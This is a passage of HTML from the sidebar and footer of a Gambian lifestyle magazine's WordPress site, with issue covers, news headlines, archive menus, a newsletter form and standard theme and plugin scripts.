														<a href="https://elegance.gm/product/publication-03/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_03-min.jpg?resize=400%2C450&ssl=1" alt="Publication 03" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-02/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_02-min.jpg?resize=400%2C450&ssl=1" alt="Publication 02" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/publication-01/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_01-min.jpg?resize=400%2C450&ssl=1" alt="Publication 01" /></a>
														</div><!-- end .slide-image -->

					</li>
				
					<li>

						
						<div class="slide-image">
														<a href="https://elegance.gm/product/elegance-magazine-09/" rel="bookmark"><img src="https://i0.wp.com/elegance.gm/wp-content/uploads/2018/07/issue_09-min.jpg?resize=400%2C450&ssl=1" alt="The Publication 09" /></a>
														</div><!-- end .slide-image -->

					</li>
								</ul><!-- end ul.slides -->
			</div><!-- end .flexslider -->
		</div><!-- end #genesis-responsive-slider -->

		</div></section>
<section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/elegancegm/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://elegance.gm/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/elegancezine/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-1"><title id="social-instagram-1">Instagram</title><use xlink:href="https://elegance.gm/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/elegancegambia" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://elegance.gm/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UChm1rLu3xb4tcqC7u8PX0-A" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://elegance.gm/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.victoriacresthomes.ng/" target="_blank" class="aligncenter"><img data-recalc-dims="1" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/09/house-ads.jpg?ssl=1" alt="House for Rent" ></a></div></div></section>
<section id="featured-post-3" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Latest News</h3>
<article class="post-1722 post type-post status-publish format-standard has-post-thumbnail category-news category-spotlight entry"><a href="https://elegance.gm/lady-chilel-sarr-an-investment-for-positive-africa/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=150%2C150&amp;ssl=1" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=540%2C540&amp;ssl=1 540w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-9.27.02-PM.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://elegance.gm/lady-chilel-sarr-an-investment-for-positive-africa/">Lady Chilel Sarr, an investment for positive Africa</a></h4></header><div class="entry-content"><p>Lady &#x02026; <a href="https://elegance.gm/lady-chilel-sarr-an-investment-for-positive-africa/" class="more-link">[Read More...] <span class="screen-reader-text">about Lady Chilel Sarr, an investment for positive Africa</span></a></p></div></article><article class="post-1717 post type-post status-publish format-standard has-post-thumbnail category-news category-spotlight entry"><a href="https://elegance.gm/ceo-of-elegance-magazine-pays-courtesy-visit-to-gambian-high-commissioner-in-uk/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=150%2C150&amp;ssl=1" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=540%2C540&amp;ssl=1 540w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.42.52-AM.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://elegance.gm/ceo-of-elegance-magazine-pays-courtesy-visit-to-gambian-high-commissioner-in-uk/">CEO OF ELEGANCE MAGAZINE PAYS COURTESY VISIT TO GAMBIAN HIGH COMMISSIONER IN UK</a></h4></header><div class="entry-content"><p>“Lady &#x02026; <a href="https://elegance.gm/ceo-of-elegance-magazine-pays-courtesy-visit-to-gambian-high-commissioner-in-uk/" class="more-link">[Read More...] <span class="screen-reader-text">about CEO OF ELEGANCE MAGAZINE PAYS COURTESY VISIT TO GAMBIAN HIGH COMMISSIONER IN UK</span></a></p></div></article><article class="post-1704 post type-post status-publish format-standard has-post-thumbnail category-news category-spotlight entry"><a href="https://elegance.gm/leader-of-change-president-embalos-vision-for-guinea-bissau/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=150%2C150&amp;ssl=1" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=540%2C540&amp;ssl=1 540w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/elegance.gm/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-25-at-3.40.25-AM.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://elegance.gm/leader-of-change-president-embalos-vision-for-guinea-bissau/">Leader of Change: President Embaló&#8217;s Vision for Guinea-Bissau</a></h4></header><div class="entry-content"><p>This is a &#x02026; <a href="https://elegance.gm/leader-of-change-president-embalos-vision-for-guinea-bissau/" class="more-link">[Read More...] <span class="screen-reader-text">about Leader of Change: President Embaló&#8217;s Vision for Guinea-Bissau</span></a></p></div></article></div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><img data-recalc-dims="1" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2020/09/BATCH.jpg?ssl=1" alt="!0 Year Elegance" /></div></div></section>
<section id="featured-post-1" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">More to See</h3>
<article class="post-1001 post type-post status-publish format-image has-post-thumbnail category-news category-politics post_format-post-format-image entry"><a href="https://elegance.gm/new-bank-notes-to-be-released/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=100%2C100&amp;ssl=1" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=540%2C540&amp;ssl=1 540w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=270%2C270&amp;ssl=1 270w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/FB_IMG_1559243782650.jpg?resize=20%2C20&amp;ssl=1 20w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://elegance.gm/new-bank-notes-to-be-released/">New bank notes to be released</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-05-30T20:10:23+00:00">May 30, 2019</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://elegance.gm/author/thascribbler/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Musa Bah</span></a></span></p></header></article><article class="post-986 post type-post status-publish format-image has-post-thumbnail category-news category-politics tag-politics post_format-post-format-image entry"><a href="https://elegance.gm/seven-soldiers-get-9-years-for-treason/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="100" height="100" src="https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=100%2C100&amp;ssl=1" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=540%2C540&amp;ssl=1 540w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=180%2C180&amp;ssl=1 180w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=90%2C90&amp;ssl=1 90w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=270%2C270&amp;ssl=1 270w, https://i0.wp.com/elegance.gm/wp-content/uploads/2019/05/Court-Martial-1.jpg?resize=20%2C20&amp;ssl=1 20w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://elegance.gm/seven-soldiers-get-9-years-for-treason/">Seven Soldiers Get 9 Years for Treason </a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-05-27T18:59:28+00:00">May 27, 2019</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://elegance.gm/author/thascribbler/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Musa Bah</span></a></span></p></header></article></div></section>
<section id="archives-6" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Archives</h3>
		<label class="screen-reader-text" for="archives-dropdown-6">Our Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://elegance.gm/2025/11/'> November 2025 &nbsp;(4)</option>
	<option value='https://elegance.gm/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://elegance.gm/2024/11/'> November 2024 &nbsp;(2)</option>
	<option value='https://elegance.gm/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://elegance.gm/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='https://elegance.gm/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://elegance.gm/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://elegance.gm/2023/07/'> July 2023 &nbsp;(6)</option>
	<option value='https://elegance.gm/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/11/'> November 2021 &nbsp;(5)</option>
	<option value='https://elegance.gm/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://elegance.gm/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://elegance.gm/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/04/'> April 2020 &nbsp;(4)</option>
	<option value='https://elegance.gm/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2019/10/'> October 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2019/09/'> September 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://elegance.gm/2019/05/'> May 2019 &nbsp;(12)</option>
	<option value='https://elegance.gm/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/11/'> November 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://elegance.gm/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/07/'> July 2018 &nbsp;(15)</option>
	<option value='https://elegance.gm/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://elegance.gm/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://elegance.gm/207/04/'> April 207 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-6" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div></section>
<section id="enews-ext-1" class="widget enews-widget"><div class="widget-wrap"><div class="enews enews-2-fields"><h3 class="widgettitle widget-title">E-mail Newsletter</h3>
			<form id="subscribeenews-ext-1" class="enews-form" action="#" method="post"
				 target="_blank" 				name="enews-ext-1"
			>
									<input type="text" id="subbox1" class="enews-subbox enews-fname" value="" aria-label="Your Name" placeholder="Your Name" name="#" />								<input type="email" value="" id="subbox" class="enews-email" aria-label="E-mail Address" placeholder="E-mail Address" name="#"
																																			required="required" />
								<input type="submit" value="Subscribe" id="subbutton" class="enews-submit" />
			</form>
		</div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="archives-5" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>
		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://elegance.gm/2025/11/'> November 2025 &nbsp;(4)</option>
	<option value='https://elegance.gm/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://elegance.gm/2024/11/'> November 2024 &nbsp;(2)</option>
	<option value='https://elegance.gm/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://elegance.gm/2023/10/'> October 2023 &nbsp;(2)</option>
	<option value='https://elegance.gm/2023/09/'> September 2023 &nbsp;(3)</option>
	<option value='https://elegance.gm/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://elegance.gm/2023/07/'> July 2023 &nbsp;(6)</option>
	<option value='https://elegance.gm/2023/06/'> June 2023 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/11/'> November 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/11/'> November 2021 &nbsp;(5)</option>
	<option value='https://elegance.gm/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2021/02/'> February 2021 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/11/'> November 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://elegance.gm/2020/08/'> August 2020 &nbsp;(3)</option>
	<option value='https://elegance.gm/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/04/'> April 2020 &nbsp;(4)</option>
	<option value='https://elegance.gm/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://elegance.gm/2019/10/'> October 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2019/09/'> September 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://elegance.gm/2019/05/'> May 2019 &nbsp;(12)</option>
	<option value='https://elegance.gm/2019/04/'> April 2019 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/11/'> November 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/09/'> September 2018 &nbsp;(3)</option>
	<option value='https://elegance.gm/2018/08/'> August 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/07/'> July 2018 &nbsp;(15)</option>
	<option value='https://elegance.gm/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='https://elegance.gm/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://elegance.gm/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://elegance.gm/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://elegance.gm/207/04/'> April 207 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent</h3>

		<ul>
											<li>
					<a href="https://elegance.gm/lady-chilel-sarr-an-investment-for-positive-africa/">Lady Chilel Sarr, an investment for positive Africa</a>
									</li>
											<li>
					<a href="https://elegance.gm/ceo-of-elegance-magazine-pays-courtesy-visit-to-gambian-high-commissioner-in-uk/">CEO OF ELEGANCE MAGAZINE PAYS COURTESY VISIT TO GAMBIAN HIGH COMMISSIONER IN UK</a>
									</li>
											<li>
					<a href="https://elegance.gm/leader-of-change-president-embalos-vision-for-guinea-bissau/">Leader of Change: President Embaló&#8217;s Vision for Guinea-Bissau</a>
									</li>
											<li>
					<a href="https://elegance.gm/henne-time-pictures-of-bijou-ngone-ahead-of-babys-christening-on-november-8th-in-senegal/">HENNE TIME PICTURES OF BIJOU NGONE AHEAD OF BABY’s CHRISTENING ON NOVEMBER 8th IN SENEGAL.</a>
									</li>
											<li>
					<a href="https://elegance.gm/accomplishment-of-media-ambassador-for-former-presidents-wives-coalition/">Accomplishment of Media Ambassador for Former Presidents’ Wives Coalition</a>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<form class="search-form" method="get" action="https://elegance.gm/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search the site ...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search the site ..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://elegance.gm/?s={s}" itemprop="target"></form></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="http://https://elegance.gm/.com">Elegance Magazine</a></p></div><p></p></div></footer></div>	<script type="text/javascript">
		function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 0,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #eeeeee !important; border-radius: 0px; color: #91703d !important; border: 0px #ffffff solid !important; font-size: 28px; padding: 14px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #91703d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #91703d !important; }</style>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.5.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://elegance.gm/wp-content/plugins/atomic-blocks/dist/assets/js/dismiss.js?ver=1688664917" id="atomic-blocks-dismiss-js-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/elegance.gm","ajax_url":"https:\/\/elegance.gm\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://elegance.gm/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.0.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script src="https://elegance.gm/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://elegance.gm/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.0" id="superfish-args-js"></script>
<script src="https://elegance.gm/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.0" id="skip-links-js"></script>
<script src="https://elegance.gm/wp-content/themes/magazine-pro/js/move-entry-dates.js?ver=1.1.0" id="magazine-pro-move-entry-dates-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://elegance.gm/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.5.1" id="magazine-pro-responsive-menu-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.5.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
